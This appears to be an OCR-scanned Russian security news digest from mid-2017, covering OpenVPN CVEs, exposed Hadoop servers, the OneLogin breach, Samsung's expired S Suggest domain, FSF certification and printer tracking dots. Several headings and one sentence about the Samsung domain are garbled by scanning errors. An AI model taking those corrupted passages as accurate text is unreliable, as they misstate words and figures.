

Значительная часть «умных» устройств «светит» наружу портами Telnet и SSH.



### **БАГИ В OPENVPN**

В мае 2017 года стало известно о завершении сразу двух аудитов OpenVPN. Проверкой безопасности занимался известный криптограф профессор университета Джонса Хопкинса Мэтью Грин (Matthew Green) и его команда, ранее уже делавшая аудит TrueCrypt.

Команда Грина сосредоточилась на поиске багов в OpenVPN 2.4, связанных с памятью (переполнение буфера, use-after-free и так далее), а также слабых мест в криптографии. Препарированием кода OpenVPN занималась и другая группа исследователей - Quarkslab, она изучала OpenVPN для Windows и Linux, проверяла GUI и TAP-драйвер для Windows.

Тогда исследователи не обнаружили в коде OpenVPN практически никаких серьезных проблем, но спустя буквально пару недель специалисты Sydream Labs сообщили, что аудиторы не заметили баг в административном интерфейсе OpenVPN. Уязвимость позволяет похитить чужую сессию, а затем воспользоваться этим для доступа к OpenVPN-AS с правами жертвы. Если пострадавший имел привилегии администратора, проблема становится еще серьезнее.

Теперь, спустя еще месяц, независимый ИБ-специалист Гвидо Вранкен (Guido Vranken) применил к OpenVPN фаззинг и сумел обнаружить еще четыре опасные уязвимости, которые пропустили исследователи до него. Все найденные исследователем баги уже были устранены в Open-VPN 2.4.3 и 2.3.17, поэтому Вранкен опубликовал подробную информацию о проблемах.

Наиболее опасный баг CVE-2017-7521 связан с использованием функции extract x509 extension(), отвечающей за верификацию SSL. По словам специалиста, расширение Х509 может быть атаковано рядом способов. Так, атакующий может спровоцировать отказ в работе сервера, вызвать ошибки освобождения памяти, а также выполнить на сервере произвольный код.

Проблема CVE-2017-7520 связана с тем, как OpenVPN обрабатывает соединения с Windows NTLMv2. Баг может спровоцировать утечку памяти, в результате чего злоумышленник сумеет удаленно вызвать отказ в работе, а также похитить пароль пользователя.

Еще две уязвимости (CVE-2017-7508 и CVE-2017-7522) тоже позволяют удаленно спровоцировать отказ в работе сервера.

- 5000 ТЕРЯБЯИТ данных раскрывают неверно настроенные серверы Наdoop. Джон Мазерли (John Matherly), основатель поискового сервиса Shodan, предупредил, что множество серверов HDFS настроены неверно и в итоге компрометируют данные. По данным Мазерли, без авторизации доступны почти 4500 неверно сконфигурированных серверов HDFS, которые суммарно раскрывают более 5120 Тбайт данных. Исследователь поясняет, что обнаруженные ранее 47 000 «дырявых» установок MongoDB компрометируют только 25 Тбайт информации, так что ситуация с HDFS значительно хуже. Более половины небезопасных инстансов находятся на территории США (1900) и Китая (1426), за которыми с большим отставанием следуют Германия (129) и Южная Корея (115).

### GOOGLE CKPOET **РЕКЛАМУ**

Стало известно, что компания Google готовит весьма неожиданное новшество. В скором будущем все версии браузера Chrome, начиная с десктопной, получат собственный, встроенный блокировщик рекламы, который к тому же будет включен по умолчанию.

Эту информацию подтвердил старший вице-президент Google по рекламе и коммерции Сридхар Рамасвами (Sridhar Ramaswamy), сообщивший, что релиз Chrome с блокировщиком рекламы запланирован на начало 2018 года.

Google планирует блокировать не всю рекламу подряд, а лишь не соответствующую стандартам, принятым организацией Coalition for Better Ads. Фактически это означает, что встроенный в Chrome блокировщик будет бороться лишь с наиболее агрессивной и навязчивой рекламой, которая нарушает правила.

К примеру, стандартам Coalition for Better Ads не соответствуют следующие виды рекламных объявлений, причем эти правила актуальны как для десктопов, так и для мобильных девайсов:

- реклама со звуком и видеоролики, которые начинают проигрываться автоматически;
- всплывающие сообщения, закрывающие большую часть экрана;
- так называемая prestitial-реклама. Этим термином обозначают рекламу, которая имеет собственную страницу и загружается перед целевым URL, а затем пользователю демонстрируют таймер, отсчитывающий время до закрытия навязчивого объявления;
- крупные баннеры, «прилепленные» поверх окна и занимающие до 30% экрана;
- также для мобильных версий сайтов не поощряется «мигающая» реклама, цвета или фон которой быстро и агрессивно меняются, пытаясь привлечь внимание и тем самым затрудняя чтение.

Получается, что Google возложит вину за рекламу, нарушающую правила, на владельцев сайтов, но не на рекламные сети. Дело в том, что к перечисленным уловкам чаще всего прибегают сами владельцы сайтов, стремящиеся заработать как можно больше денег, тогда как сайтам, уважающим своих посетителей, можно вообще не волноваться о встроенном блокировщике Chrome. При этом Рамасвами подчеркнул, что Chrome будет блокировать даже собственную рекламу Google, если та не соответствует стандартам.

#### ИНФОРМАЦИЯ О НОВЫХ УЯЗВИМОСТЯХ ПОЯВЛЯЕТСЯ В ДАРКНЕТЕ НА НЕДЕЛЮ РАНЬШЕ ОФИЦИАЛЬНЫХ СООБ-НИИ

Специалисты компании Recorded Future решили разобраться, как в Сети распространяется информация о новых уязвимостях и багах. Выяснилось, что данные об угрозах сначала появляются в блогах исследователей, социальных сетях, СМИ, даркнете, на paste-сайтах и лишь потом попадают в Национальную базу данных уязвимостей (National Vulnerability Database, NVD), которой заведует Национальный институт стандартов и технологий США.

Исследователи изучили 12 517 CVE, опубликованных в NVD в 2016-2017 годы.

Информация о 75% уязвимостей была опубликована в интернете или в даркнете раньше, чем попала в официальную базу.

В среднем разрыв между раскрытием данных о баге и попаданием информации в NVD составляет 7 дней.

Около 25% уязвимостей «всплывают» в сети за 50 дней до официальных сообщений, а еще 10% и вовсе остаются без внимания специалистов более 170 дней.



В даркнете появляется информация о каждой двадцатой уязвимости (5%), и в 30% случаев сообщения написаны на отличных от английского языках.

Более 500 СVE, о которых в 2016 году сообщалось в Сети, до сих пор ожидают добавления в базу.



\*\*\*

ONFI OGIN CHOBA ВЗЛОМАЛИ

В начале июня стало известно, что популярный провайдер решений для единого входа OneLogin пострадал от серьезной атаки. Неизвестные злоумышленники сумели получить неавторизованный доступ к дата-центру, содержащему данные по американскому региону. И хотя атакующие почти сразу были заблокированы, компания предупреждает, что хакеры успели получить доступ к информации пользователей и теперь имеют возможность ее расшифровать.

Представители компании пояснили, что взломщики каким-то образом сумели достать ключи от AWS, которыми и воспользовались для доступа к AWS API. После этого атакующим стали доступны таблицы базы данных, в которых содержалась информация о пользователях приложения, а также «различные типы ключей». В результате данные тысяч клиентов OneLogin могли быть скомпрометированы, включая даже зашифрованные. Дело в том, что компания шифровала пароли и содержимое Secure Notes, однако другая информация, такая как имена пользователей и их email-адреса, не была защищена вовсе.

В письмах, которые были направлены пострадавшим, разработчики рекомендовали им предпринять ряд шагов, чтобы обезопасить себя. К примеру, нужно сгенерировать новые API-ключи и токены OAuth, а также токены для Active Directory Connectors и LDAP Directory Connectors, создать новые сертификаты безопасности и сменить все учетные данные, очистить Secure Notes и так далее.

Это не первая атака на OneLogin и не первый раз, когда компанию взламывают. К примеру, летом 2016 года хакеры сумели получить доступ к данным Secure Notes, где пользователи хранят пароли, ключи и другую конфиденциальную информацию.

\$497 000 в среднем стоят недочеты в киберзащите индустриальных систем. Аналитики «Лаборатории Касперского» подсчитали, что за последние 12 месяцев каждая вторая промышленная компания в мире пережила от одного до пяти киберинцидентов. Они затронули критически важные инфраструктуры или автоматизированные системы управления технологическими процессами (АСУ ТП) на этих предприятиях. На устранение последствий этих инцидентов каждая компания потратила в среднем 497 тысяч долларов США. При этом проведенный исследователями опрос показал, что 83% респондентов считают себя хорошо подготовленными к тому, что в их промышленных инфраструктурах может произойти какой-либо инцидент.





### KAK Y SAMSUNG УГНАЛИ ДОМЕН

Специалист компании Anubis Labs обнаружил, что компания Samsung по какой-то причине не продлила регистрацию домена ssuggest.com, который контролирует работу стокового приложения S Suggest, установленного на миллионах устройств.

Хотя еще в 2014 году компания Samsung фактически прекратила использование S Suggest, приложение по сей день продолжает работать на множестве старых девайсов. S Suggest предлагает пользователям простой виджет, с рекомендациями других полезных и интересных приложений.

Когда исследователь перехватил контроль над доменом, чья регистрация истекла, он убедился, что S Suggest по-прежнему широко используется. За первые ДОМЕНОМ специалист зафиксировал 24 часа владения более 620 миллионов обращений, поступивших от 2,1 миллиона устройств.

Оказалось, что S Suggest обладает рядом очень опасных прав, в частности может удаленно перезагружать устройство и устанавливать на него дополнительные пакеты и приложения. Если бы контроль над доменом удалось захватить злоумышленникам, они получили бы почти идеальную отправную точку для внедрения бэкдоров, спайвари и любых других вредоносных приложений.

Впрочем, представители компании Samsung опровергли обвинения исследователя и заявили, что контроль над доменом не может использоваться для установки вредоносных приложений и не помог бы атакующим захватить контроль над устройствами пользователей.

Специалист Anubis Labs продолжает настаивать на своем, и с ним согласны другие эксперты. Так, независимый ИБ-специалист Бен Актис (Ben Actis) подтверждает, что S Suggest «определенно может использоваться для установки других приложений».

К счастью для пользователей, на устройствах которых установлен S Suggest, волноваться не о чем, так как эксперты не собираются делать ничего дурного, а контроль над доменом по-прежнему находится в их руках. В Anubis Labs сообщили, что охотно вернут домен компании Samsung. Специалисты выражают надежду, что после этого Samsung больше его не «потеряет».

-30 ИЮНЯ 2017 ГОДА прекращена поддержка Android Market для Android 2.1 и ниже. Ни для кого не секрет, что фрагментация рынка Android-устройств огромна. Так, Android версий 4.х до сих пор используется в 26% устройств. К счастью, хотя бы процент устройств с Android 2.х на борту активно снижается: к примеру, версиями 2.3.3-2.3.7 операционной системы пользуются менее 0,7% владельцев гаджетов. В связи с этим разработчики компании Google объявили, что 30 июня 2017 года была прекращена поддержка Android Market (ныне ему на смену пришел Google Play) для Android 2.1 (Eclair) и ниже. В официальном блоге разработчики отмечают, что с момента выхода Eclair прошло уже семь лет, и большинство современных приложений в любом случае не поддерживают настолько старые версии ОС.

THE AS IN FREDOM



RESSETS YOUR

Fsf.org/

## УВАЖЕНИЕМ

Еще в 2012 году основанный Ричардом Столлманом Фонд свободного программного обеспечения (Free Software Foundation, FSF) начал выдавать сертификаты по программе Respects Your Freedom («Уважает твою свободу»). Требования этой программы сертификации простираются гораздо дальше, чем требования Open Source Hardware, объединяющей разработчиков «открытых» устройств.

Так, Open Source Hardware требует, чтобы разработчики обеспечили свои устройства всей надлежащей документацией и опубликовали схемы в открытом доступе. FSF, в свою очередь, требует публикации всех исходных кодов всех драйверов, прошивок и другого ПО. Производителям оборудования рекомендуют выпускать его спецификации под свободными лицензиями. Если устройство поддерживает «обремененные» форматы (к примеру, запатентованный МРЗ), то оно должно также поддерживать и аналогичный свободный формат. Любые софтверные патенты должны быть свободными, то есть не запрещать свободное распространение ПО. И конечно, чтобы получить сертификат Respects Your Freedom, устройство не должно следить за пользователем каким-либо образом. То есть никаких бэкдоров, спайвари и прочего нежелательного ПО.

При столь жестких требованиях программы совсем неудивительно, что за прошедшие годы список устройств, получивших сертификаты Respects Your Freedom, пополнился мало. Однако в конце июня 2017 года представители FSF сообщили о включении в список сразу пятнадцати новых девайсов, принадлежащих румынскому стартапу Technoethical (ранее Tehnoetic). Это фактически удваивает количество гаджетов, имеющих сертификаты Respects Your Freedom.

«На данный момент все оборудование в списке RYF выпущено крупными производителями, оно не является оборудованием со свободными аппаратными спецификациями (Free-Design Hardware). RYF требует совместимости с полностью свободными операционными системами и возможности использования оборудования без проприетарных программных блобов. Так, в действительности многие независимые производители оборудования, продвигающие его как Open Source, не уважают свободу пользователей с точки зрения программного обеспечения (и поэтому не соответствуют RYF). Хотя они предоставляют свободные спецификации для плат, их оборудование требует включения несвободных блобов в операционную систему, а также иногда невозможно изменять свободные файлы РСВ без использования несвободных редакторов. Важно отметить, что большинство производителей свободного оборудования также не предоставляют свободных спецификаций на чипы, только на платы», - рассказал «Хакеру» представитель Technoethical.



### ПРИНТЕРЫ СЛЕДЯТ ЗА ТОБОЙ

В начале июня 2017 года в распоряжении СМИ оказался засекреченный отчет АНБ, в котором рассказывалось о кибератаках на системы голосования перед выборами президента США в 2016 году.

Практически одновременно с тем, как издание The Intercept опубликовало данный документ, стало известно о задержании 25-летней Риалити Лей Виннер (Reality Leigh Winner), сотрудницы компании — подрядчика АНБ Pluribus International Corporation. Женщину обвинили в том, что именно она передала журналистам секретные данные.

Как писали ИБ-специалисты, источник «утечки» удалось обнаружить так быстро потому, что Виннер переслала журналистам копию распечатки отчета, сделанную на лазерном принтере. Документ содержал практически не различимые невооруженным глазом «водяные знаки» - паттерн из крошечных желтых точек, которые служат уникальной «подписью» принтера и помогают установить, где, когда и на каком устройстве был распечатан документ.



При этом о проблеме желтых точек известно довольно давно. Так, об этом оригинальном способе слежки много лет назад предупреждали специалисты Фонда электронных рубежей (Electronic Frontier Foundation). В отчете ЕГГ подробно описано, как именно нужно «читать» такой точечный рисунок, который содержит не только время и дату печати, но и серийный номер устройства.

